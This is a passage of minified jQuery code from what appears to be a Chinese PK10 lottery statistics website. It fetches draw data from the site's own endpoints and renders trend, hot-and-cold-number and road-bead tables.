    $(this).addClass("timesAtc").siblings().removeClass("timesAtc"), $("#todayBtn p").text($(".timesAtc").text()), hidegltjFun(), code = $("#gltjhmNum li[class='hmglNumAct']").text(), periods = ifChecked().issue, time = ifChecked().time, pk10FunObj.hmgltj.gltjData(periods, code, time)
}), $(".tusjbox span").on("click", function() {
    $(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");
    var t = $(".tubiaocheck").text();
    "图表" == t ? ($("#tblist").removeClass("displaynone"), $("#datelist").removeClass().addClass("displaynone")) : "数据" == t && ($("#tblist").removeClass().addClass("displaynone"), $("#datelist").removeClass("displaynone"))
}), $(".qihsj").find("span").on("click", function() {
    $(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");
    var t = $(".gltjHMfb").attr("id");
    "dsdxId" == t ? ($("#sjdsdxList").removeClass("displaynone"), $(".sjhmfbList").addClass("displaynone")) : "hmfbId" == t && ($("#sjdsdxList").addClass("displaynone"), $(".sjhmfbList").removeClass("displaynone"), $("canvas").remove(), setTimeout(function() {
        chartOfBaseTrend.haomagltj("trend_table2_hmgltj")
    }, 500))
}), $("#gyhtodayBtn").on("click", function() {
    showgyhFun()
}), $("#gyhBtn").on("click", function() {
    hidegyhFun()
}), $("#gyhul li").on("click", function() {
    $(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc");
    var t = $(this).text();
    setTimeout(function() {
        $("#gyhtodayBtn span").text(t)
    }, 500), hidegyhFun();
    var s = $(".gyhtimesAtc").attr("id");
    "gyhToday" == s ? pk10FunObj.gyhzs.listData(getDateStr(0), "") : "gyhYesterday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-1), "") : "gyhQianday" == s ? pk10FunObj.gyhzs.listData(getDateStr(-2), "") : "gyhShirty" == s ? pk10FunObj.gyhzs.listData("", "30") : "gyhSixty" == s ? pk10FunObj.gyhzs.listData("", "60") : "gyhNinety" == s && pk10FunObj.gyhzs.listData("", "90")
}), $("#gyhsxBtn").on("click", function() {
    sxshwoGyh(), bodyHtmlhide()
}), $(".reset_gyh").on("click", function() {
    removeclaOr(), sxhideGyh(), bodyHtmlvis()
}), $(".sure_gyh").on("click", function() {
    sxhideGyh(), bodyHtmlvis(), $(".or_e").removeClass("or_e")
}), $("#tiaojian_gyh .marginTop li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".gyhcksjtj").on("click", function(t) {
    t.preventDefault(), $("html,body").animate({
        scrollTop: $(".clospan_gyh").offset().top
    }, 500)
}), $("#tiaojian_gyh").on("click", ".sure_gyh", function() {
    orshowConten_gyh()
}), $("#explainBtn_wfsm").on("click", function() {
    showExplain_smwf()
}), $(".closesm").on("click", function() {
    hideExplain_smwf()
}), $("#timeUl_dsdxlz").on("click", "li", function() {
    $(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");
    var t = $(".todayAct_dsdxlz").attr("id");
    "today_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)) : "yesterday_dsdxlz" == t ? pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)) : "qianday_dsdxlz" == t && pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))
}), $("#shaixuanBtn_dsdxlz").on("click", function() {
    showFun_dsdxlz()
}), $("#dsdxlzmcul").find("li").on("click", function() {
    $(this).toggleClass("hmqhlzHMAct or_e")
}), $(".allxuan_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").addClass("hmqhlzHMAct")
}), $(".clearall_dsdxlz").on("click", function() {
    $("#dsdxlzmcul li").removeClass("hmqhlzHMAct")
}), $(".sxlz_dsdxlz").on("click", "span", function() {
    $(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")
}), $("#cancelBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), removeclaOr(), $(".or_e2").each(function() {
        $(this).hasClass("state_dsdx") ? $(this).removeClass("state_dsdx") : $(this).addClass("state_dsdx")
    }), $(".or_e2").removeClass("or_e2")
}), $("#sureBtn_dsdxlz").on("click", function() {
    hideFun_dsdxlz(), showSxend(), $(".or_e").removeClass("or_e"), $(".or_e2").removeClass("or_e2")
}), $(function() {});
var wzzstablefooter = "",
    gyhzsfooter = "",
    pk10tabledata = "";
$(".wzzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "wzzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "wzzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachconten_pk10(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".haomazs").offset().top
    }, 500)
}), $("#rank_wzzs").on("click", "li", function() {
    $(".gotop").css("height", "0rem"), $("#rank_wzzs").removeClass("gotop"), bodyHtmlvis(), $(this).addClass("checked").siblings().removeClass("checked"), $(".weai").text($(this).text()).attr("data-text", $(this).attr("data-text")), rank_pk10 = 1 * $(this).attr("data-text"), pk10FunObj.wzzs.createHtmlList(pk10weizzsdata, rank_pk10)
}), $(".gyhzslodiv").on("click", "span", function(t) {
    var s = $(this),
        a = pk10tabledata.length,
        e = 1 * $(this).parent().attr("data-text");
    "gyhzslo_left" == s.attr("id") ? (e - 1 == 0 && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e -= 1)) : "gyhzslo_right" == s.attr("id") && (e + 2 == a && $(this).hide(), $(this).siblings().css("display", "inline-block").parent().attr("data-text", e += 1)), eachcontengyhzs(pk10tabledata[e][0]), $("html,body").animate({
        scrollTop: $(".headTitle").offset().top
    }, 500), orshowConten_gyh()
});
var pk10FunObj = {
    jrhmtj: {
        init: function() {
            this.getdata()
        },
        getdata: function(t) {
            t = void 0 == t ? "" : t, $.ajax({
                url: config.publicUrl + "pks/queryToDayNumberLawOfStatistics.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.jrhmtj.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode) {
                for (var a = "", e = s.result.data, l = "", i = "", n = 0; n < e.length; n++) {
                    0 == n ? l = "冠军" : 1 == n ? l = "亚军" : 2 == n ? l = "第三" : 3 == n ? l = "第四" : 4 == n ? l = "第五" : 5 == n ? l = "第六" : 6 == n ? l = "第七" : 7 == n ? l = "第八" : 8 == n ? l = "第九" : 9 == n && (l = "第十"), a += "<div class='item_" + (n + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li><li>10</li></ul>";
                    for (var o = "<ul class='zongkai_item'><li class='li_first'>总开</li>", d = "<ul class='weikai_item'><li class='li_first'>未开</li>", c = 0; c < 10; c++) {
                        var h = e[c].list[n];
                        if (h.accumulate >= 15 && h.accumulate <= 30) r = "rednum_tj";
                        else if (h.accumulate >= 31 && h.accumulate <= 40) r = "bluenum_tj";
                        else if (h.accumulate >= 41 && h.accumulate <= 50) r = "greennum_tj";
                        else var r = "";
                        if (h.missing >= 15 && h.missing <= 30) u = "rednum_tj";
                        else if (h.missing >= 31 && h.missing <= 40) u = "bluenum_tj";
                        else if (h.missing >= 41 && h.missing <= 50) u = "greennum_tj";
                        else var u = "";
                        o += "<li class='" + r + "'>" + h.accumulate + "</li>", d += "<li class='" + u + "'>" + h.missing + "</li>"
                    }
                    a += o + "</ul>" + d + "</ul></div>"
                }
                i += a
            }
            $(".todayhaomatj .showconten").html(a)
        }
    },
    lzfx: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.lzfx.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".luzufx .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                } else if (3 == l) {
                    var i = "虎",
                        n = "龙",
                        o = "龙虎";
                    a = "longhuShow"
                }
                var d = s.result.data[e].rank,
                    c = "<div class='lz_title " + a + " ball_" + d + "'><div class='left'><span>今日累计:</span>",
                    h = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                for (var r = 0, u = 0, p = 0, f = 0; r < s.result.data[e].roadBeads.length && !(r >= 200); r++) {
                    var m = s.result.data[e].roadBeads[r];
                    0 == m ? (m = i, u += 1) : 1 == m ? (m = n, p += 1) : 2 == m && (m = text3, f += 1), 0 == r && (h += "<p>" + m + "</p>"), r > 0 & s.result.data[e].roadBeads[r - 1] == s.result.data[e].roadBeads[r] ? h += "<p>" + m + "</p>" : r > 0 & s.result.data[e].roadBeads[r - 1] != s.result.data[e].roadBeads[r] && (h += "</td><td><p>" + m + "</p>")
                }
                var g = "";
                1 == d ? g = "冠军" : 2 == d ? g = "亚军" : 3 == d ? g = "第三名" : 4 == d ? g = "第四名" : 5 == d ? g = "第五名" : 6 == d ? g = "第六名" : 7 == d ? g = "第七名" : 8 == d ? g = "第八名" : 9 == d ? g = "第九名" : 10 == d ? g = "第十名" : 11 == d && (g = "冠亚和");
                var b = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>" + g + "</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                $(".luzufx .lz_content").append(c + b + h + "</td></tr></tbody></table></div></div>")
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), showlz_listitem(), animate_lz()
        }
    },
    dsdxlsObj: {
        dsdxlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDsdx.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.dsdxlsObj.dsdxliHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        dsdxliHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data,
                e = "";
            $("#tableBox tbody").empty(), $(a).each(function(t) {
                for (var s = $(this)[0], a = "", l = "<td >" + s.date + "</td>", i = 0; i < 10; i++) {
                    var n = "tr" + i;
                    n = "<tr style='height:38px'>" + l + ("<td >" + s.list[i].bigCount + "</td><td >" + s.list[i].smallCount + "</td><td >" + s.list[i].singleCount + "</td><td >" + s.list[i].doubleCount + "</td>") + "</tr>", $("#tbody" + i).append(n)
                }
                for (var o = 0; o < 4; o++) {
                    a = "getiTd" + o;
                    for (i = 0; i < s.list.length; i++) a += "<td>" + (0 == o ? s.list[i].singleCount : 1 == o ? s.list[i].doubleCount : 2 == o ? s.list[i].bigCount : s.list[i].smallCount) + "</td>";
                    e = "<tr style='height:38px'>" + l + a + "</tr>", $("#gtbody" + o).append(e)
                }
            })
        }
    },
    longhutjObj: {
        longhutjData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForDt.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.longhutjObj.cltjHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        cltjHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#longhutjBox").find("tbody").empty(), $(a).each(function(t) {
                var s = "<tr>" + ("<td>" + $(this)[0].date + "</td>") + ("<td height='33'>" + $(this)[0].firstDragon + "</td>") + ("<td>" + $(this)[0].firstTiger + "</td>") + ("<td>" + $(this)[0].secondDragon + "</td>") + ("<td>" + $(this)[0].secondTiger + "</td>") + ("<td>" + $(this)[0].thirdDragon + "</td>") + ("<td>" + $(this)[0].thirdTiger + "</td>") + ("<td>" + $(this)[0].fourthDragon + "</td>") + ("<td>" + $(this)[0].fourthTiger + "</td>") + ("<td>" + $(this)[0].fifthDragon + "</td>") + ("<td>" + $(this)[0].fifthTiger + "</td>") + "</tr>";
                $("#longhutjBox").find("tbody").append(s)
            })
        }
    },
    gyhlmlsObj: {
        gyhlmlsData: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryHistoryDataForGyh.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.gyhlmlsObj.gyhlmlsHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        gyhlmlsHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#gyhlmlsBox").find("tbody").empty(), $(a).each(function() {
                var t = "<tr height='40'>" + ("<td>" + this.date + "</td>") + ("<td>" + this.gyhBig + "</td>") + ("<td>" + this.gyhSmall + "</td>") + ("<td>" + this.gyhSingle + "</td>") + ("<td>" + this.gyhDouble + "</td>") + "</tr>";
                $("#gyhlmlsBox").find("tbody").append(t)
            })
        }
    },
    lhlz: {
        lhlzsData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#today").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lhlz.lhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        lhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#lhlzlist").find(".lhlzItems").empty(), $(a).each(function(t) {
                this.rank <= 5 && 3 == this.state && (pk10FunObj.lhlz.forRank(this.rank, this), 14 == t && animate_lz_hmqh())
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.rank, "rank"),
                n = "",
                o = "";
            n = "<div id='t" + (t - 1) + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>龙（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>虎（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>龙虎</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#lhlzlist").find(".lhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "龙" : "虎";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#t" + (t - 1) + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#t" + (t - 1) + " .tablebox").append(o))
                }
            }), checklhlzMinci()
        },
        typeOf_lhlz: function(t, s) {
            if ("rank" == s) switch (1 * t) {
                case 1:
                    return "冠军";
                case 2:
                    return "亚军";
                case 3:
                    return "第三名";
                case 4:
                    return "第四名";
                case 5:
                    return "第五名"
            } else if ("code" == s) switch (1 * t) {
                case 1:
                    return "号码1";
                case 2:
                    return "号码2";
                case 3:
                    return "号码3";
                case 4:
                    return "号码4";
                case 5:
                    return "号码5";
                case 6:
                    return "号码6";
                case 7:
                    return "号码7";
                case 8:
                    return "号码8";
                case 9:
                    return "号码9";
                case 10:
                    return "号码10"
            }
        }
    },
    gyhlz: {
        init: function() {
            this.getlist("")
        },
        getlist: function(t) {
            "" == t && $(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"), $.ajax({
                url: config.publicUrl + "pks/queryComprehensiveRoadBead.do",
                type: "GET",
                data: {
                    lotCode: lotCode,
                    date: t
                },
                success: function(t) {
                    pk10FunObj.gyhlz.addlzTable(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        addlzTable: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            s.result.data;
            $(".guyahelz .lz_content").html("");
            for (var a = "", e = 0; e < s.result.data.length; e++) {
                var l = s.result.data[e].state;
                if (1 == l) {
                    var i = "双",
                        n = "单",
                        o = "单双";
                    a = "dansuShow"
                } else if (2 == l) {
                    var i = "小",
                        n = "大",
                        o = "大小";
                    a = "daxiaoShow"
                }
                if (11 == s.result.data[e].rank) {
                    var d = "<div class='lz_title " + a + " ball_" + l + "'><div class='left'><span>今日累计:</span>",
                        c = "<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";
                    s.result.data[e].roadBeads = s.result.data[e].roadBeads.reverse();
                    for (var h = 0, r = 0, u = 0, p = 0; h < s.result.data[e].roadBeads.length && !(h >= 200); h++) {
                        var f = s.result.data[e].roadBeads[h];
                        0 == f ? (f = i, r += 1) : 1 == f ? (f = n, u += 1) : 2 == f && (f = text3, p += 1), 0 == h && (c += "<p>" + f + "</p>"), h > 0 & s.result.data[e].roadBeads[h - 1] == s.result.data[e].roadBeads[h] ? c += "<p>" + f + "</p>" : h > 0 & s.result.data[e].roadBeads[h - 1] != s.result.data[e].roadBeads[h] && (c += "</td><td><p>" + f + "</p>")
                    }
                    var m = "<span>" + i + "（" + s.result.data[e].totals[1] + "）</span><span>" + n + "（" + s.result.data[e].totals[0] + "）</span></div><div class='right'><span class='weizi'>冠亚和</span><span class='mosh'>" + o + "</span><span class='zxi'>最新    &darr;</span></div>";
                    $(".guyahelz .lz_content").append(d + m + c + "</td></tr></tbody></table></div></div>")
                }
            }
            $(".tablebox>td>p:contains('大')").css("color", "red"), $(".tablebox>td>p:contains('双')").css("color", "red"), $(".tablebox>td>p:contains('龙')").css("color", "red"), animate_lz()
        }
    },
    lerefx: {
        init: function() {
            this.getdata()
        },
        getdata: function() {
            $.ajax({
                url: config.publicUrl + "pks/queryDrawCodeHeatState.do",
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.lerefx.createHtml(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("todayData data error")
                }
            })
        },
        createHtml: function(t) {
            var s = null;
            if ("object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s)), 0 == s.errorCode)
                for (var a = "", e = s.result.data, l = "", i = 0; i < e.length; i++) {
                    0 == i ? l = "冠军" : 1 == i ? l = "亚军" : 2 == i ? l = "第三名" : 3 == i ? l = "第四名" : 4 == i ? l = "第五名" : 5 == i ? l = "第六名" : 6 == i ? l = "第七名" : 7 == i ? l = "第八名" : 8 == i ? l = "第九名" : 9 == i && (l = "第十名"), a += "<div class='item_lere" + (i + 1) + " item_'><span class='item_title'>" + l + "</span><ul class='num_item'>", a += "<li class='li_first'>热号</li>";
                    for (var n = "<ul class='zongkai_item'><li class='li_first'>温号</li>", o = "<ul class='weikai_item'><li class='li_first'>冷号</li>", d = "", c = e[i].list[0].list, h = e[i].list[1].list, r = e[i].list[2].list, u = 0; u < c.length; u++) d += "<li class='hotnum'><span>" + c[u].drawCode + "</span><span class='spanclass'>" + c[u].count + "</span></li>";
                    for (var p = 0; p < h.length; p++) n += "<li class='hotnum'>" + h[p].drawCode + "</li>";
                    for (var f = 0; f < r.length; f++) o += "<li class='hotnum'>" + r[f].drawCode + "</li>";
                    a += d + "</ul>" + n + "</ul>" + o + "</ul></div>"
                }
            $(".lenrefx .showconten").html(a)
        }
    },
    hmqhlz: {
        hmqhlzData: function(t) {
            "" == (t = void 0 == t ? "" : t) && $("#qhlztoday").addClass("todayAct hmqhlxdayAct").siblings().removeClass("todayAct hmqhlxdayAct"), $.ajax({
                url: config.publicUrl + "pks/queryFbRoadBead.do?date=" + t,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10FunObj.hmqhlz.hmqhlzHtmlList(t)
                },
                error: function(t) {
                    config.ifdebug && console.log("data error")
                }
            })
        },
        hmqhlzHtmlList: function(t) {
            var s = null;
            "object" != typeof t ? s = JSON.parse(t) : (s = JSON.stringify(t), s = JSON.parse(s));
            var a = s.result.data;
            $("#hmqhlzlist").find(".hmqhlzItems ").empty(), $(a).each(function(t) {
                pk10FunObj.hmqhlz.forRank(this.code, this)
            })
        },
        forRank: function(t, s) {
            var a = s.totals[0],
                e = s.totals[1],
                l = s.roadBeads,
                i = pk10FunObj.lhlz.typeOf_lhlz(s.code, "code"),
                n = "",
                o = "";
            n = "<div id='hm" + t + "' class='tablelist " + (1 * t > 2 ? "displaynone" : "displayblock") + "'><div class='itemHead'><div class='l_jrlj'>今日累计：<span class='lspan'>前（<i class='longNum'>" + a + "</i>）</span><span class='rspan'>后（<i class='huNum'>" + e + "</i>）</span></div><div class='r_new'><span>" + i + "</span><span>前后</span><span>最新 &darr;</span></div></div>" + "" + "<div class='itemBody'><div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'>" + "</tr></tbody></table></div></div></div>", $("#hmqhlzlist").find(".hmqhlzItems").append(n), $(l.reverse()).each(function(s) {
                if (!(s >= 200)) {
                    var a = "",
                        e = "",
                        i = 1 == this ? "前" : "后";
                    s > 0 ? l[s] != l[s - 1] ? (a = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(a)) : (e = "<p>" + i + "</p>", $("#hm" + t + " .tablebox").find("td:last-child").append(e)) : (o = "<td><p>" + i + "</p></td>", $("#hm" + t + " .tablebox").append(o))
                }
            }), checkhmqhlzHm(), 10 == t && animate_lz_hmqh()
        }
    },
    wzzs: {
        init: function() {
            this.getlist("", 30)
        },
        getlist: function(t, s) {
            t = void 0 == t ? "" : t, s = void 0 == s ? "" : s, "" != t && t != getDateStr(0) || "" != s || ($(".shjian").text("今天"), $("#periods_wzzs ul li:first").addClass("checked").siblings().removeClass("checked")), $.ajax({
                url: config.publicUrl + "pks/queryLocationTrend.do?date=" + t + "&periods=" + s,
                type: "GET",
                data: {
                    lotCode: lotCode
                },
                success: function(t) {
                    pk10weizzsdata = t;
                    var s = $(".weai").attr("data-text"),
                        a = void 0 == s ? 0 : s;
                    pk10FunObj.wzzs.createHtmlList(t, a)
                },
                error: function(t) {
                    setTimeout(function() {
                        loadotherData()
                    }, 1e3), config.ifdebug && console.log("data error")
                }
            })
        },
        createHtmlList: function(t, s) {
            "object" != typeof t ? data = JSON.parse(t) : (data = JSON.stringify(t), data = JSON.parse(data));
            var a = data.result.data[s];
            listettablearr(a.bodyList), $(".prevlo").hide(), $(".wezizs #chartLinediv").html("");
            var e = "",
                l = "",
                i = "",
                n = "";
            e += " <table  class='table_hamafb displaynone' id='trend_table2'>", e += "<thead><tr><th>期号</th><th>号码</th><th>1</th><th>2</th>", e += "<th>3</th><th>4</th><th>5</th>", e += "<th>6</th><th>7</th><th>8</th><th>9</th><th>10</th></tr></thead><tbody><tr>", l += "<table class='table_sttz displaynone'>", l += "<thead><tr><th>期数</th><th>号码</th><th colspan='2'>奇偶</th>", l += "<th colspan='2'>大小</th><th colspan='2'>质合</th></tr></thead><tbody><tr>", i += "<table class='table_lu012 displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>0</th><th>1</th><th>2</th></tr></thead><tbody><tr>", n += "<table class='table_spj displaynone'><thead><tr><th>期号</th><th class='short'>号码</th><th>升</th><th>平</th><th>降</th></tr></thead><tbody><tr>", $(a.bodyList).each(function(t) {
                var a = this.drawCode,
                    o = this.array.slice(0, 10),
                    d = this.array.slice(10, 16),
                    c = this.array.slice(16, 19),
                    h = this.array.slice(19);
                if (10037 == lotCode) r = config.showrows;
                else var r = 200;
                if (t < r) {
                    e += " <td>" + this.preIssue + "</td><td class='tabred'><span>" + a[s] + "</span></td>";
                    for (var u = 0; u < o.length; u++) 1 * o[u] > 0 ? e += "<td class='hot'><span name='hotSpan'>" + o[u] + "</span></td>" : e += "<td><span>" + Math.abs(o[u]) + "</span></td>";
                    e += "</tr>"
                }
                l += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(d).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>奇</span></td>" : 1 == t ? "<td class='numodd'><span>偶</span></td>" : 2 == t ? "<td class='numeven'><span>大</span></td>" : 3 == t ? "<td class='numodd'><span>小</span></td>" : 4 == t ? "<td class='numeven'><span>质</span></td>" : 5 == t ? "<td class='numodd'><span>合</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", l += s
                }), l += "</tr>", i += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(c).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>0</span></td>" : 1 == t ? "<td class='numodd'><span>1</span></td>" : 2 == t ? "<td class='numeven'><span>2</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", i += s
                }), i += "</tr>", n += "<td>" + this.preIssue + "</td> <td class='tabred'><span>" + a[s] + "</span></td>", $(h).each(function(t) {
                    var s = "";
                    s = 1 * this > 0 ? 0 == t ? "<td class='numeven'><span>升</span></td>" : 1 == t ? "<td class='numodd'><span>平</span></td>" : 2 == t ? "<td class='numeven'><span>降</span></td>" : Math.abs(this) : "<td><span>" + Math.abs(this) + "</span></td>", n += s
                }), n += "</tr>"
            });
            var o = a.title.appearCount.slice(0, 10),
                d = a.title.averageMissingValues.slice(0, 10),
                c = a.title.currentMissingValues.slice(0, 10),
                h = a.title.maxAppearValues.slice(0, 10),
                r = a.title.maxMissingValues.slice(0, 10),
                u = a.title.appearCount.slice(10, 16),
                p = a.title.averageMissingValues.slice(10, 16),
                f = a.title.currentMissingValues.slice(10, 16),
                m = a.title.maxAppearValues.slice(10, 16),
                g = a.title.maxMissingValues.slice(10, 16),
                b = a.title.appearCount.slice(16, 19),
                y = a.title.averageMissingValues.slice(16, 19),
                v = a.title.currentMissingValues.slice(16, 19),
                C = a.title.maxAppearValues.slice(16, 19),
                z = a.title.maxMissingValues.slice(16, 19),
                k = a.title.appearCount.slice(19),
                _ = a.title.averageMissingValues.slice(19),
                x = a.title.currentMissingValues.slice(19),
                w = a.title.maxAppearValues.slice(19),
                j = a.title.maxMissingValues.slice(19);
            e += "</tr>";
            var O = "<tr class='clospan'><td colspan='2'>数据统计</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td></tr>";
            l += "</tr><tr class='clospan'><td colspan='2'>数据统计</td><td colspan='2'>奇偶</td><td colspan='2'>大小</td><td colspan='2'>质和</td></tr>", i += "<tr class='clospan'><td colspan='2'>数据统计</td><td>0</td><td>1</td><td>2</td></tr>", n += "<tr class='clospan'><td colspan='2'>数据统计</td><td>升</td><td>平</td><td>降</td></tr>", O += "<tr><td colspan='2'>总次数</td>";
            for (var S = "<tr><td colspan='2'>平均遗漏</td>", D = "<tr><td colspan='2'>当前遗漏</td>", q = "<tr><td colspan='2'>最大连出</td>", B = "<tr><td colspan='2'>最大遗漏</td>", H = "<tr><td colspan='2'>总次数</td>", T = "<tr><td colspan='2'>平均遗漏</td>", M = "<tr><td colspan='2'>当前遗漏</td>", F = "<tr><td colspan='2'>最大连出</td>", A = "<tr><td colspan='2'>最大遗漏</td>", N = "<tr><td colspan='2'>总次数</td>", L = "<tr><td colspan='2'>平均遗漏</td>", J = "<tr><td colspan='2'>当前遗漏</td>", I = "<tr><td colspan='2'>最大连出</td>", E = "<tr><td colspan='2'>最大遗漏</td>", G = "<tr><td colspan='2'>总次数</td>", V = "<tr><td colspan='2'>平均遗漏</td>", P = "<tr><td colspan='2'>当前遗漏</td>", U = "<tr><td colspan='2'>最大连出</td>", R = "<tr><td colspan='2'>最大遗漏</td>", W = 0; W < o.length; W++) O += " <td>" + Math.abs(o[W]) + "</td>", S += " <td>" + Math.abs(d[W]) + "</td>", D += " <td>" + Math.abs(c[W]) + "</td>", q += " <td>" + Math.abs(h[W]) + "</td>", B += " <td>" + Math.abs(r[W]) + "</td>";
